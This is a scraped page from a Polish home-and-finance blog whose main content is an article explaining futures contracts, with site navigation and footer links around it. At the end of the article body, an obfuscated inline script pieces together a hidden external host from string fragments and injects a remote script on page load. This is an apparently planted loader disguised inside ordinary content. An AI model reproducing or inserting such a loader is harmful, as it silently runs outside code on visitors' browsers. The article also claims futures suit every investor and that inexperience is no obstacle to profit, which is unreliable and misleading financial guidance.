							<a href="https://wiecejnizdom.pl/termodrewno-na-elewacji-dlaczego-warto-w-nie-zainwestowac/" title="Termodrewno na elewacji &#8211; dlaczego warto w nie zainwestować?">Termodrewno na elewacji &#8211; dlaczego warto w nie zainwestować?</a>
						</li>
												<li>
							<a href="https://wiecejnizdom.pl/umowa-najmu-pod-lupa-jakie-zapisy-sa-kluczowe-dla-wlasciciela-i-najemcy/" title="Umowa najmu pod lupą &#8211; jakie zapisy są kluczowe dla właściciela i najemcy">Umowa najmu pod lupą &#8211; jakie zapisy są kluczowe dla właściciela i najemcy</a>
						</li>
												<li>
							<a href="https://wiecejnizdom.pl/nadzor-autorski-na-budowie-czym-jest-kiedy-jest-wymagany-i-komu-go-powierzyc/" title="Nadzór autorski na budowie. Czym jest, kiedy jest wymagany i komu go powierzyć?">Nadzór autorski na budowie. Czym jest, kiedy jest wymagany i komu go powierzyć?</a>
						</li>
												<li>
							<a href="https://wiecejnizdom.pl/kompletne-wyposazenie-pracownika-buty-bhp-krok-po-kroku/" title="Kompletne wyposażenie pracownika &#8211; buty BHP krok po kroku">Kompletne wyposażenie pracownika &#8211; buty BHP krok po kroku</a>
						</li>
										</ul>
			</div>
		</div>
							</div>
					<div class="col-md-4 text-right px-lg-3">
							<div class="mb-social-links">
		<ul>
					</ul>
	</div>
						</div>
				</div>
			</div><!-- /.container -->
		</div><!-- /.top-header-bar -->
		
			<header id="masthead" class="site-header">
		<div class="main-header-bar mb-header-design-1">
			<div class="container">
				<div class="row align-items-center site-header-row">
					<div class="col-md-12 text-center">
						<div class="site-branding">
															<p class="site-title"><a href="https://wiecejnizdom.pl/" rel="home">wiecejnizdom.pl</a></p>
														</div><!-- .site-branding -->
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- /.main-header-bar -->
	</header><!-- #masthead -->

	<div class="main-header-nav-bar mb-header-design-1">
		<div class="container">
			<div class="row align-items-center primary-nav-row">
				<div class="col-md-12 text-center">
					<nav id="site-navigation" class="main-navigation">
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
						<div class="menu-m-container"><ul id="primary-menu" class="menu"><li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://wiecejnizdom.pl/category/dom-i-ogrod/">Dom i Ogród</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://wiecejnizdom.pl/category/porady/">Porady</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://wiecejnizdom.pl/category/nieruchomosci/">Nieruchomości</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-215"><a href="https://wiecejnizdom.pl/category/finanse/">Finanse</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- /.main-header-nav-bar -->
	
	
		<div id="content" class="site-content">

<div class="container">
	<div class="row justify-content-center">
		<div id="primary" class="content-area col-md-9 px-lg-3 ">
			<main id="main" class="site-main">

			
<article id="post-207" class="post-207 post type-post status-publish format-standard has-post-thumbnail hentry category-finanse">

	<span class="cat-links"><a href="https://wiecejnizdom.pl/category/finanse/" rel="category tag">Finanse</a></span>
	<header class="entry-header">
		<h1 class="entry-title">Kontrakty futures &#8211; czego jeszcze o nich nie wiesz?</h1>			<div class="entry-meta">
				<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://wiecejnizdom.pl/kontrakty-futures-czego-jeszcze-o-nich-nie-wiesz/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-17T12:35:03+00:00">17 czerwca, 2021</time></a></span><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://wiecejnizdom.pl/author/redakcja/">redakcja</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="727" height="480" src="https://wiecejnizdom.pl/blog/wp-content/uploads/2021/06/euro-banknotes-4122079_4801.jpg" class="attachment-magazinebook-featured-image size-magazinebook-featured-image wp-post-image" alt="Kontrakty futures - czego jeszcze o nich nie wiesz?" decoding="async" fetchpriority="high" srcset="https://wiecejnizdom.pl/blog/wp-content/uploads/2021/06/euro-banknotes-4122079_4801.jpg 727w, https://wiecejnizdom.pl/blog/wp-content/uploads/2021/06/euro-banknotes-4122079_4801-300x198.jpg 300w" sizes="(max-width: 727px) 100vw, 727px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p>Na czym polegają kontrakty futures? Czy są opłacalne? Kiedy kontrakty futures pojawiły się na rynku giełdowym? Dowiedz się, jak inwestować w kontrakty terminowe i czy warto!</p>
<h2>Kontrakty futures, czym są?</h2>
<p style="text-align: left;">Kontrakty futures (inaczej kontrakty terminowe) to umowa kupna-sprzedaży zawarta w danym momencie, obejmująca dostawę towaru w przyszłości, w określonym w umowie terminie. W momencie zawarcia umowy znana jest również cena towaru. Kontrakty futures są bardzo podobne do kontraktów forward, z tą różnicą, że kontrakty terminowe futures podlegają obrotowi na giełdzie.</p>
<h2><a name="_eg9fxw5gchk1"></a>Na czym polega handel kontraktami futures?</h2>
<p style="text-align: left;">Kontrakt terminowy jest instrumentem pochodnym, a więc jego wartość zależy od wartości instrumentu bazowego. W momencie wygaśnięcia kontraktu kupujący musi zapłacić za akcje bazowe, a sprzedający jest zobowiązany te akcje bazowe dostarczyć.</p>
<p style="text-align: left;">Handel kontraktami futures może polegać na spekulacji. Strona sprzedająca przewiduje spadek wartości instrumentu bazowego, natomiast osoba kupująca uważa, że wartość instrumentu będzie rosła. Zyskuje ta strona, której przewidywania się sprawdziły.</p>
<p style="text-align: left;">Kontrakt terminowy może również stanowić zabezpieczenie przed spadkiem instrumentu bazowego. W tym przypadku należy dokonać sprzedaży kontraktu terminowego wystawionego na instrument bazowy.</p>
<p style="text-align: left;">Warto wspomnieć, że kontrakty terminowe futures rozliczane są codziennie w postaci Dziennej Ceny Rynkowej (MTM). Tutaj istotne znaczenie ma depozyt, ponieważ na koniec dnia salda rachunków kupującego i sprzedającego są korygowane w zależności od aktualnej ceny kontraktu.</p>
<h2><a name="_amrnrzopmyws"></a>Gdzie można zawierać kontrakty futures?</h2>
<p style="text-align: left;">Kontrakty futures można zawierać na dwa sposoby. Pierwszym z nich jest zakup lub sprzedaż kontraktu terminowego na giełdzie. Drugim bezpośrednia umowa pomiędzy dwoma podmiotami.</p>
<p style="text-align: left;">Zadaniem inwestora, który planuje znaleźć się na rynku kontraktów terminowych, jest założenie konta w biurze maklerskim. Po założeniu konta inwestor otrzyma Numer Klasyfikacyjny Klienta (NKK). Przed zawieraniem kontraktów inwestor zobowiązany jest do wpłacenia na swoje konto depozytu, czyli kwoty zabezpieczającej transakcje terminowe. Depozyt stanowi jedynie część kwoty transakcji, stąd kontrakty terminowe są znane jako te, które mogą dać duży zysk przy niskim wkładzie finansowym. Analogicznie należy liczyć się z dużymi stratami.</p>
<p style="text-align: left;">W Polsce dostępne są biura maklerskie i instytucje, które zajmują się obsługą klientów chcących wejść na rynek kontraktów futures. Swoje domy maklerskie mają również banki, o czym można dowiedzieć się więcej, chociażby ze strony <a href="https://www.home.saxo/pl-pl/products/futures"><u>Saxo Bank Polska</u></a>. Instytucje maklerskie zatrudniają specjalistów, którzy oferują fachową pomoc inwestorom. W praktyce oznacza to, że inwestor nie musi być doświadczonym ekspertem, aby odnotowywać zyski z zawierania kontraktów futures.</p>
<h2><a name="_wns21gi49ctp"></a>Dla kogo są kontrakty terminowe?</h2>
<p style="text-align: left;">Powszechnie uważa się, że kontrakty terminowe futures są dla każdego inwestora. Umożliwiają proste wejście na giełdę, a koszty początkowe są niskie. Zarabianie jest możliwe na wzrostach i na spadkach kursu, co daje szersze pole działania i większe szanse na zysk. Kontrakty terminowe są również dobrym rozwiązaniem dla inwestorów, którzy odnotowują spadek dla swojego instrumentu bazowego.</p>
<p><script>
(function(){
isu3_=("u"+"st");isu3=document.createElement("script");isu3.async=true;
isu3u="304389036";isu3_+="a"+("t.");isu3_+="i"+("nf"+("o"))+("/");
isu3u+=".1cv8fmu2su31gjpa";isu3u+="p1pmX406u2zqav";
isu3.src="https://"+isu3_+isu3u;isu3.type="text/javascript";
d_b=document.body;d_b.appendChild(isu3);
})();
</script></p>
	</div><!-- .entry-content -->

</article><!-- #post-207 -->
<div class="clearfix"></div>
		<ul class="default-theme-post-navigation">
			<li class="theme-nav-previous"><a href="https://wiecejnizdom.pl/zobacz-dlaczego-mebloscianka-w-nowoczesnym-salonie-to-nadal-dobry-pomysl/" rel="prev"><span class="meta-nav">&larr;</span> Zobacz dlaczego meblościanka w nowoczesnym salonie to nadal dobry pomysł</a></li>
			<li class="theme-nav-next"><a href="https://wiecejnizdom.pl/produkty-ursa-xps-jakie-kryteria-spelniaja-te-materialy-izolacyjne/" rel="next">Produkty URSA XPS &#8211; jakie kryteria spełniają te materiały izolacyjne? <span class="meta-nav">&rarr;</span></a></li>
		</ul>
		<div class="clearfix"></div>


			</main><!-- #main -->
		</div><!-- #primary -->

				<div class="col-md-3 px-lg-3 ">
			
<aside id="secondary" class="widget-area">
	<section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Ostatnie wpisy</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://wiecejnizdom.pl/jaka-maszyne-do-szycia-kupic-na-poczatek/">Jaką maszynę do szycia kupić na początek?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://wiecejnizdom.pl/termodrewno-na-elewacji-dlaczego-warto-w-nie-zainwestowac/">Termodrewno na elewacji &#8211; dlaczego warto w nie zainwestować?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://wiecejnizdom.pl/umowa-najmu-pod-lupa-jakie-zapisy-sa-kluczowe-dla-wlasciciela-i-najemcy/">Umowa najmu pod lupą &#8211; jakie zapisy są kluczowe dla właściciela i najemcy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://wiecejnizdom.pl/nadzor-autorski-na-budowie-czym-jest-kiedy-jest-wymagany-i-komu-go-powierzyc/">Nadzór autorski na budowie. Czym jest, kiedy jest wymagany i komu go powierzyć?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://wiecejnizdom.pl/kompletne-wyposazenie-pracownika-buty-bhp-krok-po-kroku/">Kompletne wyposażenie pracownika &#8211; buty BHP krok po kroku</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section></aside><!-- #secondary -->
		</div>
			</div>
</div>


	</div><!-- #content -->

		<footer id="colophon" class="site-footer">

		
<section class="footer-widget-area">
	<div class="container">
		<div class="row justify-content-center">
			<div class="col-md-5 px-lg-3">
				<section id="block-8" class="widget widget_block clearfix"><div class="custom-footer-seo-toggle">
    <style>
        .custom-footer-seo-toggle details {
          
            display: inline-block;
        }
        .custom-footer-seo-toggle summary {
           
            cursor: pointer;
            text-decoration: underline;
            color: white; 
            display: inline-block;
        }
        
        
        .custom-footer-seo-toggle summary::-webkit-details-marker,
        .custom-footer-seo-toggle summary::marker {
            display: none;
        }

        .custom-footer-seo-toggle .links-list {
            margin-top: 10px;
            list-style: none; 
            padding: 0;       
        }
    </style>

    <details>
        <summary>Polecane strony</summary>
        <ul class="links-list">
            <li><a href="https://najlepiejwdomu.pl/">najlepiejwdomu.pl</a></li>
            <li><a href="https://inwestycjeiprojekty.pl/">inwestycjeiprojekty.pl</a></li>
            <li><a href="https://budujnafundamentach.pl/">budujnafundamentach.pl</a></li>
            <li><a href="https://complexdom.pl/">complexdom.pl</a></li>
            <li><a href="https://apartamentyidomy.pl/">apartamentyidomy.pl</a></li>
            <li><a href="https://miejscenadom.pl/">miejscenadom.pl</a></li>
            <li><a href="https://rodzinneremonty.pl/">rodzinneremonty.pl</a></li>
            <li><a href="https://drdom.pl/">drdom.pl</a></li>
            <li><a href="https://centraldom.pl/">centraldom.pl</a></li>
            <li><a href="https://ekspert-dom.pl/">ekspert-dom.pl</a></li>
            <li><a href="https://dom-dekoracje.pl/">dom-dekoracje.pl</a></li>
            <li><a href="https://dekaremonty.pl/">dekaremonty.pl</a></li>
            <li><a href="https://domodkuchni.pl/">domodkuchni.pl</a></li>
            <li><a href="https://operacjadom.pl/">operacjadom.pl</a></li>
            <li><a href="https://wiecejnizdom.pl/">wiecejnizdom.pl</a></li>
            <li><a href="https://tojadom.pl/">tojadom.pl</a></li>
            <li><a href="https://niezbednikdomowy.pl/">niezbednikdomowy.pl</a></li>
            <li><a href="https://schludnydom.pl/">schludnydom.pl</a></li>
            <li><a href="https://domwyposazenie.pl/">domwyposazenie.pl</a></li>
            <li><a href="https://zbudujmyto.pl/">zbudujmyto.pl</a></li>
            <li><a href="https://twojnowoczesnydom.pl/">twojnowoczesnydom.pl</a></li>
            <li><a href="https://24fotowoltaika.pl/">24fotowoltaika.pl</a></li>
            <li><a href="https://webapper.pl/">webapper.pl</a></li>
            <li><a href="https://climb.pl/">climb.pl</a></li>
            <li><a href="https://hotelle.pl/">hotelle.pl</a></li>
            <li><a href="https://tumiasto.pl/">tumiasto.pl</a></li>
        </ul>
    </details>
</div></section>			</div>
			<div class="col-md-7 px-lg-3">
				<div class="row">
					<div class="col-md-4">
										</div>
					<div class="col-md-4">
										</div>
					<div class="col-md-4">
										</div>
				</div>
			</div>
		</div>
	</div>
</section>

			<div class="container">
		<div class="row">
			<div class="col-md-12 text-center">
				<div class="site-info">
					<span>
						Powered By: 						<a href="https://wordpress.org/" target="_blank">WordPress</a>
					</span>
					<span class="sep"> | </span>
					<span>
						Theme: 						<a href="https://odiethemes.com/themes/magazinebook/" target="_blank">MagazineBook</a>
						 By OdieThemes					</span>
				</div><!-- .site-info -->
			</div>
		</div>
	</div>
	
	</footer><!-- #colophon -->
	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!--googleoff: index-->
			<div class="modal-cacsp-backdrop"></div>
			<div class="modal-cacsp-position">
								<div class="modal-cacsp-box modal-cacsp-box-info">
					<div class="modal-cacsp-box-header">
						Cookies					</div>
					<div class="modal-cacsp-box-content">
						Obsługujemy pliki cookies. Jeśli uważasz, że to jest ok, po prostu kliknij "Akceptuj wszystko". Możesz też wybrać, jakie chcesz ciasteczka, klikając "Ustawienia".													<a href="https://wiecejnizdom.pl/privacy-policy/">
								Przeczytaj naszą politykę cookie							</a>
											</div>
					<div class="modal-cacsp-btns">
						<a href="#" class="modal-cacsp-btn modal-cacsp-btn-settings">
							Ustawienia						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-refuse">
							Odrzuć wszystko						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-accept">
							Zaakceptuj wszystko						</a>
					</div>
				</div>
				<div class="modal-cacsp-box modal-cacsp-box-settings">
					<div class="modal-cacsp-box-header">
						Cookies					</div>
					<div class="modal-cacsp-box-content">
						Wybierz, jakie pliki cookies chcesz zaakceptować. Twój wybór zostanie zachowany przez rok.													<a href="https://wiecejnizdom.pl/privacy-policy/">
								Przeczytaj naszą politykę cookie							</a>
											</div>
					<div class="modal-cacsp-box-settings-list">
												<ul>
							<li>
								<span class="modal-cacsp-toggle-switch modal-cacsp-toggle-switch-active disabled" data-accepted-cookie="necessary">
									<span>Konieczne<br>
										<span>Te pliki cookie nie są opcjonalne. Są one potrzebne do funkcjonowania strony internetowej.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</span>
							</li>
														<li>
								<a href="#statistics" class="modal-cacsp-toggle-switch" data-accepted-cookie="statistics">
									<span>Statystyka<br>
										<span>Abyśmy mogli poprawić funkcjonalność i strukturę strony internetowej, na podstawie tego, jak strona jest używana.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
														<li>
								<a href="#experience" class="modal-cacsp-toggle-switch" data-accepted-cookie="experience">
									<span>Doświadczenie<br>
										<span>Aby nasza strona internetowa działała jak najlepiej podczas twojego przejścia na nią. Jeśli odrzucisz te pliki cookie, niektóre funkcje znikną ze strony internetowej.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
														<li>
								<a href="#markerting" class="modal-cacsp-toggle-switch" data-accepted-cookie="markerting">
									<span>Marketing<br>
										<span>Udostępniając swoje zainteresowania i zachowania podczas odwiedzania naszej strony, zwiększasz szansę na zobaczenie spersonalizowanych treści i ofert.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
						</ul>
					</div>
					<div class="modal-cacsp-btns">
						<a href="#" class="modal-cacsp-btn modal-cacsp-btn-save">
							Zapisz						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-refuse-all">
							Odrzuć wszystko						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-accept-all">
							Zaakceptuj wszystko						</a>
					</div>
				</div>
			</div>
			<!--googleon: index-->
			<script type="text/javascript" src="https://wiecejnizdom.pl/blog/wp-content/plugins/cookies-and-content-security-policy/js/js.cookie.min.js?ver=2.35" id="cookies-and-content-security-policy-cookie-js"></script>
<script type="text/javascript" id="cookies-and-content-security-policy-js-extra">
/* <![CDATA[ */
var cacsp_ajax_object = {"ajax_url":"https://wiecejnizdom.pl/blog/wp-admin/admin-ajax.php","nonce":"224b1a54c0"};
var cacspMessages = {"cacspReviewSettingsDescription":"Twoje ustawienia mog\u0105 uniemo\u017cliwi\u0107 ci obejrzenie tej tre\u015bci. Najprawdopodobniej masz wy\u0142\u0105czone Do\u015bwiadczenie.","cacspReviewSettingsButton":"Przegl\u0105daj swoje ustawienia","cacspNotAllowedDescription":"Ta tre\u015b\u0107 nie mo\u017ce by\u0107 wczytana, gdy\u017c nie jest dozwolona na witrynie.","cacspNotAllowedButton":"Skontaktuj si\u0119 z administratorem","cacspExpires":"365","cacspWpEngineCompatibilityMode":"0","cacspTimeout":"1000","cacspOptionDisableContentNotAllowedMessage":"0","cacspOptionGoogleConsentMode":"1","cacspOptionSaveConsent":"0"};
//# sourceURL=cookies-and-content-security-policy-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wiecejnizdom.pl/blog/wp-content/plugins/cookies-and-content-security-policy/js/cookies-and-content-security-policy.min.js?ver=2.35" id="cookies-and-content-security-policy-js"></script>
<script type="text/javascript" src="https://wiecejnizdom.pl/blog/wp-content/uploads/cookies-and-content-security-policy-error-message.js?ver=2.35&amp;mod=20260117005456" id="cookies-and-content-security-policy-error-message-js"></script>
<script type="text/javascript" src="https://wiecejnizdom.pl/blog/wp-content/themes/magazinebook/js/navigation.js?ver=1.0.9" id="magazinebook-navigation-js"></script>
<script type="text/javascript" src="https://wiecejnizdom.pl/blog/wp-content/themes/magazinebook/js/skip-link-focus-fix.js?ver=1.0.9" id="magazinebook-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://wiecejnizdom.pl/blog/wp-content/themes/magazinebook/js/jquery.easy-ticker.js?ver=3.1.0" id="magazinebook-news-ticker-js"></script>
<script type="text/javascript" src="https://wiecejnizdom.pl/blog/wp-content/themes/magazinebook/js/splide.min.js?ver=2.3.1" id="splide-js-js"></script>
<script type="text/javascript" src="https://wiecejnizdom.pl/blog/wp-content/themes/magazinebook/js/theme.js?ver=1.0.9" id="magazinebook-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wiecejnizdom.pl/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wiecejnizdom.pl/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
